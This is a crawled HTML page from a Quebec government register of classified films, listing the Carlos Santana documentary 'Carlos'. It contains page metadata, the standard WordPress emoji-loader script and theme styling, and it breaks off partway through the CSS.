

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repertoire.cinema.mcc.gouv.qc.ca/film/carlos-439253/
body_size: 20401
content:
<!doctype html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Carlos &mdash; Répertoire des films classés</title>

<!-- The SEO Framework : par Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://repertoire.cinema.mcc.gouv.qc.ca/film/carlos-439253/" />
<meta name="description" content="Anim&eacute; par une grande capacit&eacute; d&rsquo;&eacute;merveillement et des valeurs spirituelles, le guitariste virtuose Carlos Santana se raconte. De son enfance &agrave; Tijuana aupr&egrave;s de&#8230;" />
<meta name="theme-color" content="#0d47a1" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:site_name" content="Répertoire des films classés" />
<meta property="og:title" content="Carlos" />
<meta property="og:description" content="Anim&eacute; par une grande capacit&eacute; d&rsquo;&eacute;merveillement et des valeurs spirituelles, le guitariste virtuose Carlos Santana se raconte. De son enfance &agrave; Tijuana aupr&egrave;s de son p&egrave;re violoniste &agrave; l&rsquo;apog&eacute;e de son&#8230;" />
<meta property="og:url" content="https://repertoire.cinema.mcc.gouv.qc.ca/film/carlos-439253/" />
<meta property="og:image" content="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2023/09/carlos-439253-carlos-01.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1365" />
<meta property="article:published_time" content="2023-09-14T04:00:00+00:00" />
<meta property="article:modified_time" content="2023-11-21T15:28:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Carlos" />
<meta name="twitter:description" content="Anim&eacute; par une grande capacit&eacute; d&rsquo;&eacute;merveillement et des valeurs spirituelles, le guitariste virtuose Carlos Santana se raconte. De son enfance &agrave; Tijuana aupr&egrave;s de son p&egrave;re violoniste &agrave; l&rsquo;apog&eacute;e de son&#8230;" />
<meta name="twitter:image" content="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2023/09/carlos-439253-carlos-01.jpg" />
<meta name="google-site-verification" content="VF1idKhFgcpaWFrNb_JCYU3dBsCFhha8UpNp16fhLJE" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "WebSite",
            "@id": "https://repertoire.cinema.mcc.gouv.qc.ca/#/schema/WebSite",
            "url": "https://repertoire.cinema.mcc.gouv.qc.ca/",
            "name": "Répertoire des films classés",
            "description": "Recueil de fiches indiquant la catégorie du film, les motifs du classement de celui&#x2d;ci et le synopsis de l’œuvre",
            "inLanguage": "fr-FR",
            "potentialAction": {
                "@type": "SearchAction",
                "target": {
                    "@type": "EntryPoint",
                    "urlTemplate": "https://repertoire.cinema.mcc.gouv.qc.ca/search/{search_term_string}/"
                },
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@type": "Organization",
                "@id": "https://repertoire.cinema.mcc.gouv.qc.ca/#/schema/Organization",
                "name": "Répertoire des films classés",
                "url": "https://repertoire.cinema.mcc.gouv.qc.ca/"
            }
        },
        {
            "@type": "WebPage",
            "@id": "https://repertoire.cinema.mcc.gouv.qc.ca/film/carlos-439253/",
            "url": "https://repertoire.cinema.mcc.gouv.qc.ca/film/carlos-439253/",
            "name": "Carlos &mdash; Répertoire des films classés",
            "description": "Anim&eacute; par une grande capacit&eacute; d&rsquo;&eacute;merveillement et des valeurs spirituelles, le guitariste virtuose Carlos Santana se raconte. De son enfance &agrave; Tijuana aupr&egrave;s de&#8230;",
            "inLanguage": "fr-FR",
            "isPartOf": {
                "@id": "https://repertoire.cinema.mcc.gouv.qc.ca/#/schema/WebSite"
            },
            "breadcrumb": {
                "@type": "BreadcrumbList",
                "@id": "https://repertoire.cinema.mcc.gouv.qc.ca/#/schema/BreadcrumbList",
                "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": "https://repertoire.cinema.mcc.gouv.qc.ca/",
                        "name": "Répertoire des films classés"
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": "https://repertoire.cinema.mcc.gouv.qc.ca/films/",
                        "name": "Films classés"
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": "https://repertoire.cinema.mcc.gouv.qc.ca/genre/documentaire/",
                        "name": "Documentaire"
                    },
                    {
                        "@type": "ListItem",
                        "position": 4,
                        "item": "https://repertoire.cinema.mcc.gouv.qc.ca/genre/documentaire-musical/",
                        "name": "Documentaire musical"
                    },
                    {
                        "@type": "ListItem",
                        "position": 5,
                        "name": "Carlos"
                    }
                ]
            },
            "potentialAction": {
                "@type": "ReadAction",
                "target": "https://repertoire.cinema.mcc.gouv.qc.ca/film/carlos-439253/"
            },
            "datePublished": "2023-09-14T04:00:00+00:00",
            "dateModified": "2023-11-21T15:28:07+00:00"
        }
    ]
}</script>
<!-- / The SEO Framework : par Sybre Waaijer | 12.65ms meta | 0.36ms boot -->

<link rel='dns-prefetch' href='//repertoire.cinema.mcc.gouv.qc.ca' />
<link rel="alternate" type="application/rss+xml" title="Répertoire des films classés &raquo; Flux" href="https://repertoire.cinema.mcc.gouv.qc.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Répertoire des films classés &raquo; Flux des commentaires" href="https://repertoire.cinema.mcc.gouv.qc.ca/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","ext":".svg","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/repertoire.cinema.mcc.gouv.qc.ca\/wp-includes\/js\/wp-emoji.js?ver=6.6.1","twemoji":"https:\/\/repertoire.cinema.mcc.gouv.qc.ca\/wp-includes\/js\/twemoji.js?ver=6.6.1"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
		<style type="text/css">
			#wpadminbar #wp-admin-bar-my-networks > .ab-item:first-child:before {
				content: "\f325";
				top: 3px;
			}
		</style>
		<link rel='stylesheet' id='material-design-icons-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/css/mdi/materialdesignicons.min.css?ver=4.5.95' type='text/css' media='all' />
<link rel='stylesheet' id='bb_theme_block-buddypanel-style-css-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/blocks/buddypanel/build/style-buddypanel.css?ver=a43481f57c3cc73f6cce06223a569c14' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='ep4-cpt-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/plugins/ep4-custom-post-types/css/ep4-cpt.css?ver=1.2.27' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.css?ver=1728416340' type='text/css' media='all' />
<link rel='stylesheet' id='mcc-theme-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/style.css?ver=0.2.1' type='text/css' media='all' />
<style id='mcc-theme-inline-css' type='text/css'>
.site-header .user-link, .site-header .user-link:link .user-name { color: #ffffff }
</style>
<link rel='stylesheet' id='mcc-theme-print-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/css/print.css?ver=0.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mcc-theme-film-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/css/mcc-film.css?ver=0.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-fonts-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/fonts/fonts.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-icons-map-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/css/icons-map.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-icons-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/icons/css/bb-icons.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-css-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/css/theme.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-template-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/css/template-v2.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='materialize-css' href='https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/css/materialize/materialize.min.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/js/materialize/materialize.min.js?ver=1.0.1" id="materialize-js"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="framework" content="Redux 4.3.1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style id="buddyboss_theme-style">:root{--bb-primary-color:#1e88e5;--bb-primary-color-rgb:30, 136, 229;--bb-body-background-color:#f5f5f5;--bb-body-background-color-rgb:245, 245, 245;--bb-content-background-color:#223654;--bb-content-alternate-background-color:#ffffff;--bb-content-border-color:#eeeeee;--bb-content-border-color-rgb:238, 238, 238;--bb-cover-image-background-color:#e0e0e0;--bb-headings-color:#263238;--bb-headings-color-rgb:38, 50, 56;--bb-body-text-color:#212121;--bb-body-text-color-rgb:33, 33, 33;--bb-alternate-text-color:#1e88e5;--bb-alternate-text-color-rgb:30, 136, 229;--bb-primary-button-background-regular:#385DFF;--bb-primary-button-background-hover:#1E42DD;--bb-primary-button-border-regular:#385DFF;--bb-primary-button-border-hover:#1E42DD;--bb-primary-button-text-regular:#ffffff;--bb-primary-button-text-regular-rgb:255, 255, 255;--bb-primary-button-text-hover:#ffffff;--bb-primary-button-text-hover-rgb:255, 255, 255;--bb-secondary-button-background-regular:#F2F4F5;--bb-secondary-button-background-hover:#385DFF;--bb-secondary-button-border-regular:#F2F4F5;--bb-secondary-button-border-hover:#385DFF;--bb-secondary-button-text-regular:#1E2132;--bb-secondary-button-text-hover:#FFFFFF;--bb-header-background:#095797;--bb-header-alternate-background:#095797;--bb-header-links:#ffffff;--bb-header-links-hover:#095797;--bb-header-mobile-logo-size:110px;--bb-header-height:60px;--bb-sidenav-background:#223654;--bb-sidenav-text-regular:#e1f5fe;--bb-sidenav-text-hover:#e1f5fe;--bb-sidenav-text-active:#ffffff;--bb-sidenav-menu-background-color-regular:#223654;--bb-sidenav-menu-background-color-hover:#095797;--bb-sidenav-menu-background-color-active:#095797;--bb-sidenav-count-text-color-regular:#e1f5fe;--bb-sidenav-count-text-color-hover:#223654;--bb-sidenav-count-text-color-active:#e1f5fe;--bb-sidenav-count-background-color-regular:#F2F4F5;--bb-sidenav-count-background-color-hover:#ffffff;--bb-sidenav-count-background-color-active:#ffffff;--bb-footer-background:#ffffff;--bb-footer-widget-background:#5b6878;--bb-footer-text-color:#5A5A5A;--bb-footer-menu-link-color-regular:#5A5A5A;--bb-footer-menu-link-color-hover:#385DFF;--bb-footer-menu-link-color-active:#1E2132;--bb-admin-screen-bgr-color:#223654;--bb-admin-screen-txt-color:#212121;--bb-login-register-link-color-regular:#5A5A5A;--bb-login-register-link-color-hover:#1E42DD;--bb-login-register-button-background-color-regular:#385DFF;--bb-login-register-button-background-color-hover:#1E42DD;--bb-login-register-button-border-color-regular:#385DFF;--bb-login-register-button-border-color-hover:#1E42DD;--bb-login-register-button-text-color-regular:#FFFFFF;--bb-login-register-button-text-color-hover:#FFFFFF;--bb-label-background-color:#D7DFFF;--bb-label-text-color:#385DFF;--bb-tooltip-background:#212121;--bb-tooltip-background-rgb:33, 33, 33;--bb-tooltip-color:#ffffff;--bb-default-notice-color:#007CFF;--bb-default-notice-color-rgb:0, 124, 255;--bb-success-color:#1CD991;--bb-success-color-rgb:28, 217, 145;--bb-warning-color:#f7ba45;--bb-warning-color-rgb:247, 186, 69;--bb-danger-color:#EF3E46;--bb-danger-color-rgb:239, 62, 70;--bb-login-custom-heading-color:#FFFFFF;--bb-button-radius:7px;--bb-block-radius:10px;--bb-block-radius-inner:6px;--bb-input-radius:6px;--bb-label-type-radius:6px;--bb-checkbox-radius:5.4px;}.bb-style-primary-bgr-color {background-color:#1e88e5;}.bb-style-border-radius {border-radius:7px;}#site-logo .site-title img {max-height:inherit;}.site-header-container .site-branding {min-width:150px;}#site-logo .site-title .bb-logo img,#site-logo .site-title img.bb-logo,.buddypanel .site-title img {width:150px;}.site-title img.bb-mobile-logo {width:110px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:60px}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap form.search-form {height:60px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:60px;}@media screen and (max-width:767px) {.bb-mobile-header {height:60px;}#learndash-content .lms-topic-sidebar-wrapper {width:100%;}#learndash-content .lms-topic-sidebar-wrapper .lms-topic-sidebar-data {width:100%;height:calc(90vh - 60px);max-width:350px;}}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 33,33,33,0.95 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 33,33,33,0.95 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 33,33,33,0.95 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='down']:before {background:no-repeat 